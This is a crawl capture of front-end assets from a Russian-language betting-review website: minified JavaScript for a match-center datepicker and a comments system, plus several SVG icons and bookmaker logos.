yyyy"},altField:h,altFieldDateFormat:"yyyy-MM-dd",showOtherMonths:!1,selectOtherMonths:!1,position:function(e){var t=e.$datepicker,i=e.$target,n=e.$pointer;if(L)t.style.left="0px",t.style.top="auto",t.style.bottom="0",t.style.width="100%";else{var s=i.getBoundingClientRect(),o=t.clientWidth,a=s.y+s.height+window.scrollY+10,r=s.x+s.width-o+40;t.style.left="".concat(r,"px"),t.style.top="".concat(a,"px"),n.style.display="none"}},onShow:function(){document.querySelectorAll(".air-datepicker-cell").forEach((function(e){e.addEventListener("click",(function(){x()}))}))},onSelect:function(e){var t,i=e.datepicker,n=document.querySelector('.match-center__filters div[data-status="not_started"]');b.setHours(4,0,0,0),n&&n.dataset.gameId&&(t={game_id:n.dataset.gameId}),n&&n.dataset.tournamentId&&(t={tournament_id:n.dataset.tournamentId}),Oe(t),i.visible&&i.hide()},buttons:[k,M,D]});e.addEventListener("click",(function(){E(P,1)})),t.addEventListener("click",(function(){E(P,-1)})),n.addEventListener("click",(function(){y.focus(),P.show()}))}(),document.querySelectorAll(o)&&document.querySelectorAll(o).forEach((function(e){e.addEventListener("click",(function(t){var i,n;if(!e.classList.contains("disabled")){var s=t.currentTarget,o=null!==(i=s.dataset.status)&&void 0!==i?i:"",a=null!==(n=s.dataset.gameId)&&void 0!==n?n:"";Oe({status:o,game_id:a}),Le(e,"active")}}))}))}))})()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/cookie.svg
body_size: 1022
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21 11.9437C21.0088 13.1362 20.7794 14.3184 20.3255 15.4212C19.8715 16.5239 19.202 17.5249 18.3563 18.3656C14.8969 21.825 9.23442 21.8625 5.72817 18.45C4.44182 17.1983 3.55911 15.5905 3.19348 13.8332C2.82785 12.076 2.99599 10.2496 3.67629 8.58861C4.3566 6.92766 5.51799 5.50805 7.01126 4.5122C8.50453 3.51634 10.2615 2.98972 12.0563 3C12.1686 3.00165 12.2791 3.0282 12.3799 3.07772C12.4807 3.12724 12.5693 3.19851 12.6393 3.28639C12.7092 3.37427 12.7588 3.47657 12.7844 3.58591C12.8101 3.69526 12.8111 3.80893 12.7875 3.91874C12.6899 4.3543 12.6906 4.80617 12.7897 5.24141C12.8888 5.67664 13.0838 6.08427 13.3605 6.43458C13.6371 6.78489 13.9885 7.06905 14.3889 7.26634C14.7893 7.46363 15.2287 7.56908 15.675 7.575C15.874 7.575 16.0647 7.65401 16.2054 7.79466C16.346 7.93532 16.425 8.12608 16.425 8.325C16.431 8.77134 16.5364 9.21073 16.7337 9.61114C16.931 10.0116 17.2152 10.3629 17.5655 10.6396C17.9158 10.9162 18.3234 11.1112 18.7586 11.2103C19.1939 11.3094 19.6457 11.3102 20.0813 11.2125C20.1911 11.1889 20.3048 11.19 20.4141 11.2156C20.5235 11.2413 20.6258 11.2908 20.7137 11.3608C20.8015 11.4307 20.8728 11.5193 20.9223 11.6201C20.9718 11.7209 20.9984 11.8314 21 11.9437Z" fill="#292E38"/>
<path d="M14.625 17.25C15.2463 17.25 15.75 16.7463 15.75 16.125C15.75 15.5037 15.2463 15 14.625 15C14.0037 15 13.5 15.5037 13.5 16.125C13.5 16.7463 14.0037 17.25 14.625 17.25Z" fill="white"/>
<path d="M8.625 16.875C9.03921 16.875 9.375 16.5392 9.375 16.125C9.375 15.7108 9.03921 15.375 8.625 15.375C8.21079 15.375 7.875 15.7108 7.875 16.125C7.875 16.5392 8.21079 16.875 8.625 16.875Z" fill="white"/>
<path d="M7.875 12C8.91053 12 9.75 11.1605 9.75 10.125C9.75 9.08947 8.91053 8.25 7.875 8.25C6.83947 8.25 6 9.08947 6 10.125C6 11.1605 6.83947 12 7.875 12Z" fill="white"/>
<path d="M13.5 11.9924C14.1213 11.9924 14.625 11.4887 14.625 10.8674C14.625 10.2461 14.1213 9.7424 13.5 9.7424C12.8787 9.7424 12.375 10.2461 12.375 10.8674C12.375 11.4887 12.8787 11.9924 13.5 11.9924Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/more_link.svg
body_size: 232
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4301 5.93005L20.5001 12.0001L14.4301 18.0701" stroke="#808689" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.5 12H20.33" stroke="#808689" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/vk_icon.svg
body_size: 350
content:
<svg width="22" height="15" viewBox="0 0 22 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.9822 14.2063C4.46556 14.2063 0.178274 9.10553 -0.000366211 0.61792H3.76481C3.88848 6.84761 6.6642 9.48639 8.86285 10.0305V0.61792H12.4083V5.99069C14.5795 5.75946 16.8603 3.31111 17.6298 0.61792H21.1752C20.5843 3.93679 18.1108 6.38515 16.3519 7.39169C18.1108 8.20781 20.928 10.3433 21.9998 14.2063H18.0971C17.2588 11.6219 15.1703 9.62241 12.4083 9.35037V14.2063H11.9822Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/ups.svg
body_size: 689
content:
<svg width="153" height="112" viewBox="0 0 153 112" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M116.418 110.715H35.0759V106.196H116.418V110.715ZM35.0759 106.196H30.557V60.2529H35.0759V106.196ZM120.937 106.196H116.418V60.2529H120.937V106.196ZM103.614 103.183H99.0949V98.6643H103.614V103.183ZM112.652 103.183H108.133V98.6643H112.652V103.183ZM108.133 98.6643H103.614V94.1453H108.133V98.6643ZM112.652 94.1453H108.133V89.6264H112.652V94.1453ZM45.6203 55.734H105.873V41.4238H110.392V55.734H116.418V60.2529H35.0759V55.734H41.1013V41.4238H45.6203V55.734ZM35.0759 55.734H30.557V51.215H35.0759V55.734ZM120.937 55.734H116.418V51.215H120.937V55.734ZM30.557 51.215H26.038V46.696H30.557V51.215ZM125.456 51.215H120.937V46.696H125.456V51.215ZM26.038 46.696H17V42.177H26.038V46.696ZM134.494 42.177V46.696H125.456V42.177H134.494ZM50.1392 41.4238H45.6203V36.1517H35.0759V31.6327H45.6203V27.1137H50.1392V41.4238ZM105.873 31.6327H116.418V36.1517H105.873V41.4238H101.354V27.1137H105.873V31.6327ZM73.4873 40.6707H68.9684V36.1517H73.4873V40.6707ZM82.5253 40.6707H78.0063V36.1517H82.5253V40.6707ZM63.6962 36.1517H59.1772V31.6327H63.6962V36.1517ZM78.0063 36.1517H73.4873V31.6327H78.0063V36.1517ZM92.3165 36.1517H87.7975V31.6327H92.3165V36.1517ZM45.6203 27.1137H35.0759V22.5947H45.6203V27.1137ZM54.6582 27.1137H50.1392V16.5694H54.6582V27.1137ZM101.354 27.1137H96.8354V16.5694H101.354V27.1137ZM116.418 27.1137H105.873V22.5947H116.418V27.1137ZM59.1772 16.5694H54.6582V6.02509H59.1772V16.5694ZM96.8354 16.5694H92.3165V6.02509H96.8354V16.5694ZM83.2785 15.0631H68.2152V10.5441H83.2785V15.0631ZM68.2152 10.5441H63.6962V6.02509H68.2152V10.5441ZM87.7975 10.5441H83.2785V6.02509H87.7975V10.5441ZM63.6962 6.02509H59.1772V1.5061H63.6962V6.02509ZM92.3165 6.02509H87.7975V1.5061H92.3165V6.02509Z" fill="#565860"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/uploads/2025/04/winline_32-1.svg
body_size: 2057
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><g clip-path="url(#clip0_4316_214)"><rect width="32" height="32" fill="#F0F0F0"></rect><path d="M31.9993 31.9996H24.9327H7.06664H0V0.000244141L7.06664 0.000246048H31.9993V7.06688V31.9996Z" fill="#2D2D2C"></path><path d="M25.7779 15.9855C25.7779 7.45616 19.1007 0.475006 10.6853 9.73729e-05H7.35147L0 0V31.9994H7.07602H9.7735C18.6068 31.9994 25.7779 24.8283 25.7779 15.9855Z" fill="#F47722"></path><path d="M10.2954 9.4028H31.9994V7.59814L10.2954 7.59814C5.52733 7.59814 1.64258 11.4734 1.64258 16.251C1.64258 21.0286 5.51783 24.9038 10.2954 24.9038H31.9994V23.0992H10.2954C6.52464 23.0992 3.45673 20.0312 3.45673 16.2605C3.45673 12.4897 6.52464 9.4028 10.2954 9.4028Z" fill="white"></path><path d="M3.38281 16.2408C3.38281 20.0591 6.47922 23.1555 10.2975 23.1555C10.2975 23.1555 20.8594 23.1555 32.0008 23.1555V9.32617C20.8594 9.32617 10.2975 9.32617 10.2975 9.32617C6.47922 9.32617 3.38281 12.4226 3.38281 16.2408Z" fill="#2D2D2C"></path><path d="M6.76295 12.7754C6.69646 12.5855 6.66797 12.4145 6.66797 12.2815C6.66797 12.0536 6.73446 11.9016 6.91492 11.7686C7.06689 11.6641 7.36134 11.6831 7.67478 11.6736C8.20667 11.6641 8.42513 11.6451 8.6056 12.1201C8.6056 12.1201 10.0113 17.7715 10.0493 17.9709C10.0873 18.1704 10.1253 18.3414 10.1538 18.4743C10.1823 18.3224 10.2108 18.1609 10.2488 17.9899C10.2868 17.8095 11.6355 14.0482 11.6355 14.0482C11.702 13.7632 11.8825 13.6303 12.0914 13.5353C12.1484 13.5068 12.2149 13.4783 12.3004 13.4783C12.5093 13.4783 12.8798 13.4783 13.0317 13.4783C13.1552 13.4783 13.2787 13.4688 13.3737 13.5163C13.5826 13.6113 13.7536 13.7822 13.8201 14.0672C13.8201 14.0672 15.2638 17.8379 15.3018 18.0184C15.3398 18.1989 15.3683 18.3508 15.3873 18.4648C15.4063 18.3603 15.4348 18.2179 15.4633 18.0564C15.5013 17.8759 16.9545 12.1201 16.9545 12.1201C17.1539 11.6546 17.3344 11.7021 17.8853 11.7021C18.1987 11.7021 18.3697 11.6736 18.5407 11.7781C18.7496 11.9016 18.7971 12.0821 18.7971 12.291C18.7971 12.3575 18.7876 12.443 18.7781 12.5285C18.7686 12.614 18.7401 12.7089 18.7021 12.8039L16.5081 20.2695C16.4321 20.5069 16.2991 20.6399 16.1091 20.7159C16.0427 20.7444 15.9667 20.7634 15.8907 20.7634C15.6817 20.7634 14.9124 20.7634 14.9124 20.7634C14.7509 20.7634 14.6749 20.7539 14.5799 20.7064C14.3615 20.5924 14.257 20.4404 14.1905 20.222C14.1905 20.222 12.7468 15.9003 12.7373 15.8243C12.7278 15.8908 11.2461 20.26 11.2461 20.26C11.1796 20.5069 11.0466 20.6209 10.8377 20.7159C10.7712 20.7444 10.6952 20.7539 10.6477 20.7539C10.4387 20.7539 9.6029 20.7539 9.6029 20.7539C9.50792 20.7539 9.39394 20.7159 9.33695 20.6874C9.14699 20.5924 9.03301 20.4309 8.95702 20.2125L6.76295 12.7754Z" fill="white"></path><path d="M22.1978 12.6701C22.1978 12.955 21.9604 13.1925 21.6754 13.1925H20.8681C20.5832 13.1925 20.3457 12.9645 20.3457 12.6701V12.0527C20.3457 11.7677 20.5832 11.5303 20.8681 11.5303H21.6754C21.9604 11.5303 22.1978 11.7582 22.1978 12.0527V12.6701Z" fill="white"></path><path d="M30.5095 15.6429C30.462 15.282 30.329 14.9401 30.1011 14.6456C29.8826 14.3702 29.6167 14.1612 29.3127 14.0188C29.0088 13.8763 28.6193 13.8003 28.1634 13.8003C27.6885 13.8003 27.2706 13.9048 26.9192 14.1137C26.5677 14.3227 26.3018 14.5601 26.1118 14.8356V14.6741V14.4082C26.1118 14.1327 25.8839 13.9048 25.6084 13.9048H24.8296C24.5541 13.9048 24.3262 14.1327 24.3262 14.4082V20.4205C24.3262 20.7055 24.5541 20.9334 24.8486 20.9334H25.6464C25.9314 20.9334 26.1688 20.7055 26.1688 20.4205V17.5426C26.1688 17.4001 26.1688 17.2291 26.1783 17.0297C26.1783 16.8302 26.2068 16.6497 26.2543 16.4883C26.2828 16.3838 26.3208 16.2698 26.3873 16.1463C26.4538 16.0229 26.5392 15.9089 26.6532 15.7949C26.7672 15.6809 26.9097 15.5954 27.0806 15.5195C27.2516 15.4435 27.4511 15.4055 27.6885 15.4055C27.9165 15.4055 28.1159 15.4435 28.2774 15.51C28.4389 15.5765 28.5624 15.6999 28.6383 15.8804C28.7143 16.0609 28.7618 16.3363 28.7618 16.7257V20.43C28.7618 20.715 28.9898 20.9429 29.2842 20.9429H30.0821C30.367 20.9429 30.6045 20.715 30.6045 20.43V16.6972C30.576 16.3553 30.557 16.0039 30.5095 15.6429Z" fill="white"></path><path d="M21.6847 13.9434H20.8773C20.5924 13.9434 20.3549 14.1713 20.3549 14.4658L20.3359 20.4021C20.3359 20.6871 20.5734 20.9245 20.8583 20.9245H21.6657C21.9601 20.9245 22.1881 20.6871 22.1881 20.4021V14.4658C22.2071 14.1808 21.9696 13.9434 21.6847 13.9434Z" fill="white"></path></g><defs><clipPath id="clip0_4316_214"><rect width="32" height="32" fill="white"></rect></clipPath></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/input_clear.svg
body_size: 202
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.6668 3.33325L3.3335 12.6666M3.3335 3.33325L12.6668 12.6666" stroke="#A0A7AB" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/comments.bundle.js?ver=2.0.0
body_size: 2383
content:
(()=>{"use strict";var e,t,n,o,r,a;e=function(e,t){var n=function(e){return Array.from(e.parentElement.children).filter((function(t){return t!==e}))}(e);n.forEach((function(e){e.classList.remove(t)})),e.classList.add(t)},t=function(e,t){var n=(e=Math.abs(e)%100)%10;return e>10&&e<20?t[2]:n>1&&n<5?t[1]:1==n?t[0]:t[2]},n=function(){document.querySelectorAll("#comments .comment_text").forEach((function(e){var t=e.nextElementSibling;e.scrollHeight>e.clientHeight&&(t.style.display="block"),t.addEventListener("click",(function(){e.classList.toggle("show-full"),t.outerHTML=""}))}))},o=function(){document.querySelectorAll(".spoiler").forEach((function(e){var n=e.nextElementSibling,o=n.children.length;if(o>0){var r=t(o,["ответ","ответа","ответов"]);e.innerText="".concat(n.children.length," ").concat(r)}}))},r=function(e){var t=e.target;if("0"===t.dataset.isLogin){e.preventDefault();var n=document.getElementById("loginModal");if(n){var o=document.getElementById("commentArea");o&&""!==o.value.trim()&&document.querySelectorAll(".modal input").forEach((function(e){var t=e;"comment_content"===t.name&&(t.value=o.value),"comment_parent"===t.name&&(t.value=document.querySelector("#comment_parent").value),"comment_post_id"===t.name&&(t.value=document.querySelector("#comment_post_ID").value)}));var r=n.querySelector(".modal_title");if(r.innerText="Войдите, чтобы отправить комментарий",!n.querySelector(".modal_description")){var a=document.createElement("div");a.innerText="Ваш текст сохранён и отправится сразу после входа!",a.className="modal_description",r.insertAdjacentElement("afterend",a),n.querySelectorAll("input").forEach((function(e){e.removeAttribute("readonly")}))}document.body.classList.add("overlay"),n.classList.add("visible")}}else if(!t.dataset.valid){e.preventDefault();var c={action:"validate_comment",post_id:document.querySelector("#comment_post_ID").value,comment_content:document.querySelector("#commentArea").value,user_id:"228"};fetch("/wp-admin/admin-ajax.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(c)}).then((function(e){return e.json()})).then((function(e){if(e.success)t.dataset.valid="true",t.click();else{var n=document.getElementById("comment");document.querySelector("#respond .error")&&(document.querySelector("#respond .error").outerHTML=""),n.insertAdjacentHTML("afterend",'<div class="error">Похоже, вы уже это говорили... Попробуйте добавить что-то новое</div>')}})).catch((function(e){console.error("Ошибка:",e)}))}},a=function(){var e=document.getElementById("commentArea");null==e||e.addEventListener("input",(function(){var t=document.getElementById("cancel-comment-reply-link"),n=document.getElementById("submit");""!==e.value.trim()?(t.style.display="block",n.style.display="block"):(t.style.display="none",n.style.display="none")}))},addEventListener("DOMContentLoaded",(function(){var c,l,i,d,m,s;o(),n(),a();var u=document.getElementById("comment").outerHTML;null===(c=document.querySelector("#load-more-comments"))||void 0===c||c.addEventListener("click",(function(e){e.preventDefault();var t=e.currentTarget,r=t.dataset.postId,a=t.dataset.offset,c=t.querySelector("span").innerText;parseInt(c)<4&&(t.style.display="none"),fetch("/wp-admin/admin-ajax.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({action:"load_more_comments",post_id:r,offset:a})}).then((function(e){return e.json()})).then((function(e){var r;if(e){if(null===(r=document.querySelector(".comment-list.media-list"))||void 0===r||r.insertAdjacentHTML("beforeend",e.data.html),t.dataset.totalPages===a)t.outerHTML="";else{t.dataset.offset=String(parseInt(a)+1);var l=parseInt(c)-3;t.querySelector("span").innerText=String(l)}n(),o()}})).catch((function(e){console.error("Ошибка:",e)}))})),null===(l=document.getElementById("cancel-comment-reply-link"))||void 0===l||l.addEventListener("click",(function(){return y()})),null===(i=document.getElementById("cancel-comment-reply-link"))||void 0===i||i.addEventListener("touchstart",(function(){return y()})),null===(d=document.querySelector("#comments"))||void 0===d||d.addEventListener("click",(function(e){return v(e)})),null===(m=document.querySelector("#comments"))||void 0===m||m.addEventListener("touchstart",(function(e){return v(e)})),null===(s=document.querySelector("#submit"))||void 0===s||s.addEventListener("click",(function(e){return r(e)}));var y=function(){document.getElementById("comment").outerHTML="",document.querySelector("#respond").insertAdjacentHTML("beforeend",u);var e=document.getElementById("commentArea"),t=document.getElementById("cancel-comment-reply-link"),n=document.getElementById("submit");e.value="",e.style.height="auto",t.style.display="none",n.style.display="none",a()},v=function(n){var o=n.target;if("reaction_item"===o.className){var a=o.parentElement.dataset.commentId,c={action:"process_comment_vote",vote_type:o.dataset.voteType,comment_id:a,_wpnonce:ajax_wp_nonce.nonce};fetch("/wp-admin/admin-ajax.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(c)}).then((function(e){return e.json()})).then((function(t){if(t.success)o.parentElement.querySelector('button[data-vote-type="like"] span').innerText=t.data.new_like_count,o.parentElement.querySelector('button[data-vote-type="dislike"] span').innerText=t.data.new_dislike_count,t.data.remove?o.classList.remove("active"):e(o,"active");else{var n=document.getElementById("loginModal");n&&(n.querySelectorAll("input").forEach((function(e){e.removeAttribute("readonly")})),n.classList.add("visible"),document.body.classList.add("overlay"))}})).catch((function(e){console.error("Ошибка:",e)}))}if("cancel-comment-reply-link"===o.id&&y(),"submit"===o.id&&r(n),"spoiler"===o.className){var l=o.nextElementSibling;if(l.classList.contains("show")){l.classList.remove("show");var i=t(l.children.length,["ответ","ответа","ответов"]);o.innerText=l.children.length+" "+i}else l.classList.add("show"),o.innerText="Свернуть"}if("comment-reply-link"===o.className){n.preventDefault();var d=document.getElementById("comment"),m=d.outerHTML;d.outerHTML="",o.closest(".depth-1").querySelector(".media-body").insertAdjacentHTML("afterend",m);var s=o.parentElement.parentElement.querySelector(".username").innerText,u=document.querySelector("#comment_parent"),v=document.getElementById("commentArea");u.value=o.dataset.commentId,v.value=s+", ";var p=document.getElementById("submit"),f=document.getElementById("cancel-comment-reply-link");""!==v.value.trim()?(f.style.display="block",p.style.display="block"):(f.style.display="none",p.style.display="none")}}}))})();

--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/uploads/2025/04/leon-ru_32-1.svg
body_size: 1118
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><rect width="32" height="32" fill="#212428"></rect><path d="M14.2662 3.11317C15.5441 2.92366 16.8694 2.99473 18.1473 3.16055C19.2359 5.12678 20.2299 7.11669 21.3421 9.05922C23.401 9.48563 25.5072 9.7936 27.5661 10.1963L27.6134 10.22C28.2051 11.4519 28.631 12.7548 28.8204 14.1288C27.4004 15.6923 25.9569 17.2558 24.5133 18.7956C24.7263 20.9039 25.1286 22.9886 25.2232 25.097C24.3003 26.1156 23.1407 26.9211 21.9338 27.5607C19.9932 26.6131 18.029 25.7129 16.0648 24.789C14.1242 25.784 12.1127 26.6605 10.1485 27.6554C9.01254 27.0632 7.9476 26.3051 7.00099 25.4286C7.23764 23.2255 7.52163 20.9987 7.75828 18.7956C6.22004 17.1847 4.70546 15.5264 3.14355 13.9392C3.30921 12.6837 3.73519 11.4755 4.27949 10.3148C6.52769 9.91204 8.79955 9.48563 11.0241 8.98815C12.16 7.02193 13.2013 5.05571 14.2662 3.11317Z" fill="white"></path><path d="M4.32715 10.2911C6.12571 6.42968 10.0305 3.56326 14.2666 3.11316C13.2016 5.05569 12.1367 7.02192 11.0481 8.96445C8.82355 9.46193 6.57535 9.88834 4.32715 10.2911ZM18.1713 3.13685C22.1944 3.77646 25.9099 6.45337 27.5901 10.1726C25.5312 9.76989 23.425 9.46193 21.3661 9.03552C20.2539 7.09298 19.2599 5.10307 18.1713 3.13685Z" fill="#D71015"></path><path d="M12.3257 11.1676C14.6686 11.0255 17.0824 11.1676 19.4489 11.0966L19.5909 11.215C20.3246 13.4418 20.9872 15.6686 21.7918 17.8717C19.9696 19.4115 17.887 20.7382 15.9702 22.2069C14.0296 20.7618 11.9707 19.4115 10.1485 17.8717C10.9295 15.6686 11.6157 13.4181 12.3257 11.1676ZM3.19092 13.9156C4.75282 15.5028 6.2674 17.1611 7.80564 18.7719C7.54532 20.975 7.26134 23.1782 7.04835 25.405C3.97187 22.5386 2.43363 18.0376 3.19092 13.9156ZM24.537 18.7719C25.9806 17.2084 27.4241 15.6686 28.844 14.1051C29.483 18.0376 28.1341 22.3017 25.2469 25.0733C25.1523 22.965 24.7736 20.8803 24.537 18.7719ZM10.1722 27.6081C12.1364 26.6368 14.1243 25.7366 16.0885 24.7417C18.0527 25.6656 20.0169 26.5658 21.9575 27.5133C18.3603 29.4796 13.7929 29.4796 10.1722 27.6081Z" fill="#D71015"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/gift.svg
body_size: 1842
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="16"
   height="16"
   viewBox="0 0 32 32"
   fill="none"
   version="1.1"
   id="svg1"
   sodipodi:docname="gift.svg"
   inkscape:version="1.3.2 (091e20e, 2023-11-25, custom)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs1" />
  <sodipodi:namedview
     id="namedview1"
     pagecolor="#ffffff"
     bordercolor="#000000"
     borderopacity="0.25"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1"
     inkscape:zoom="26.71875"
     inkscape:cx="8.0280702"
     inkscape:cy="5.6701754"
     inkscape:window-width="1920"
     inkscape:window-height="1111"
     inkscape:window-x="-9"
     inkscape:window-y="-9"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg1" />
  <path
     d="M10.6 5C10.0696 5 9.56086 5.21071 9.18579 5.58579C8.81071 5.96086 8.6 6.46957 8.6 7C8.6 7.53043 8.81071 8.03914 9.18579 8.41421C9.56086 8.78929 10.0696 9 10.6 9H14.6715C14.5099 8.54313 14.2891 8.00969 13.9988 7.48192C13.2323 6.08834 12.1439 5 10.6 5ZM15 11L7.84 11C7.15144 11 6.69516 11.0008 6.34512 11.0294C6.00675 11.057 5.85664 11.1056 5.76441 11.1526C5.50099 11.2868 5.28682 11.501 5.15259 11.7644C5.1056 11.8566 5.05702 12.0068 5.02938 12.3451C5.00078 12.6952 5 13.1514 5 13.84V17.4H15V11ZM7.13691 9.00177C6.78819 8.39845 6.6 7.70892 6.6 7C6.6 5.93913 7.02143 4.92172 7.77157 4.17157C8.52172 3.42143 9.53913 3 10.6 3C13.2561 3 14.8677 4.91166 15.7512 6.51808C15.8397 6.67901 15.9226 6.83958 16 6.99829C16.0774 6.83958 16.1603 6.67901 16.2488 6.51808C17.1323 4.91166 18.7439 3 21.4 3C22.4609 3 23.4783 3.42143 24.2284 4.17157C24.9786 4.92172 25.4 5.93913 25.4 7C25.4 7.70893 25.2118 8.39845 24.8631 9.00178C25.2206 9.00485 25.5387 9.01322 25.8177 9.03602C26.2798 9.07377 26.7224 9.15599 27.1436 9.37058C27.7833 9.69655 28.3035 10.2167 28.6294 10.8564C28.844 11.2776 28.9262 11.7202 28.964 12.1823C29 12.6235 29 13.162 29 13.8001V24.1999C29 24.838 29 25.3765 28.964 25.8177C28.9262 26.2798 28.844 26.7224 28.6294 27.1436C28.3035 27.7833 27.7833 28.3035 27.1436 28.6294C26.7224 28.844 26.2798 28.9262 25.8177 28.964C25.3765 29 24.838 29 24.1999 29H16.0016C16.0011 29 16.0005 29 16 29C15.9995 29 15.9989 29 15.9984 29H7.8001C7.16202 29 6.62346 29 6.18225 28.964C5.72021 28.9262 5.2776 28.844 4.85643 28.6294C4.21668 28.3034 3.69655 27.7833 3.37058 27.1436C3.15599 26.7224 3.07377 26.2798 3.03602 25.8177C2.99997 25.3765 2.99999 24.838 3 24.1999L3 18.4006L3 13.8001C2.99999 13.162 2.99997 12.6235 3.03602 12.1823C3.07377 11.7202 3.15599 11.2776 3.37058 10.8564C3.69655 10.2167 4.21668 9.69655 4.85643 9.37058C5.2776 9.15598 5.72021 9.07377 6.18225 9.03602C6.46134 9.01322 6.77937 9.00484 7.13691 9.00177ZM5 19.4V24.16C5 24.8486 5.00078 25.3048 5.02938 25.6549C5.05702 25.9932 5.1056 26.1434 5.15259 26.2356C5.28682 26.499 5.50099 26.7132 5.76441 26.8474C5.85664 26.8944 6.00675 26.943 6.34512 26.9706C6.69516 26.9992 7.15144 27 7.84 27H15V19.4H5ZM17 19.4V27H24.16C24.8486 27 25.3048 26.9992 25.6549 26.9706C25.9932 26.943 26.1434 26.8944 26.2356 26.8474C26.499 26.7132 26.7132 26.499 26.8474 26.2356C26.8944 26.1434 26.943 25.9932 26.9706 25.6549C26.9992 25.3048 27 24.8486 27 24.16V19.4H17ZM27 17.4V13.84C27 13.1514 26.9992 12.6952 26.9706 12.3451C26.943 12.0068 26.8944 11.8566 26.8474 11.7644C26.7132 11.501 26.499 11.2868 26.2356 11.1526C26.1434 11.1056 25.9932 11.057 25.6549 11.0294C25.3048 11.0008 24.8486 11 24.16 11L17 11V17.4H27ZM17.3285 9H21.4C21.9304 9 22.4391 8.78929 22.8142 8.41421C23.1893 8.03914 23.4 7.53043 23.4 7C23.4 6.46957 23.1893 5.96086 22.8142 5.58579C22.4391 5.21071 21.9304 5 21.4 5C19.8561 5 18.7677 6.08834 18.0012 7.48192C17.7109 8.00969 17.4901 8.54313 17.3285 9Z"
     fill="white"
     id="path1"
     style="fill:#cccccc;fill-opacity:1" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/menu_arrow.svg
body_size: 231
content:
<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.95998 1.4751L5.69998 4.7351C5.31498 5.1201 4.68498 5.1201 4.29998 4.7351L1.03998 1.4751" stroke="white" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/like.svg
body_size: 480
content:
<svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.72686 0.399584C8.84881 0.154755 9.09878 0 9.3723 0C11.4528 0 12.9781 1.7449 12.9781 3.52414V5.05075H17.8365C19.1381 5.05075 20.1449 6.19189 19.9828 7.48337L18.8971 16.1342C18.7612 17.2162 17.8412 18.028 16.7507 18.028H1.44215C0.645671 18.028 0 17.3823 0 16.5859V8.65333C0 7.85685 0.645674 7.21118 1.44215 7.21118H5.33403L8.72686 0.399584ZM5.05936 8.65333L1.44215 8.65333V16.5859H5.05936V8.65333ZM6.50151 16.5859H16.7507C17.1142 16.5859 17.4209 16.3153 17.4661 15.9546L18.5519 7.30377C18.6059 6.87328 18.2703 6.4929 17.8365 6.4929H12.2571C11.8588 6.4929 11.536 6.17006 11.536 5.77182V3.52414C11.536 2.62653 10.8244 1.69149 9.79768 1.48437L6.50151 8.1019V16.5859Z" fill="#6C6E78"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/login.svg
body_size: 310
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.9 7.55999C9.21 3.95999 11.06 2.48999 15.11 2.48999H15.24C19.71 2.48999 21.5 4.27999 21.5 8.74999V15.27C21.5 19.74 19.71 21.53 15.24 21.53H15.11C11.09 21.53 9.24 20.08 8.91 16.54" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2 12H14.88" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
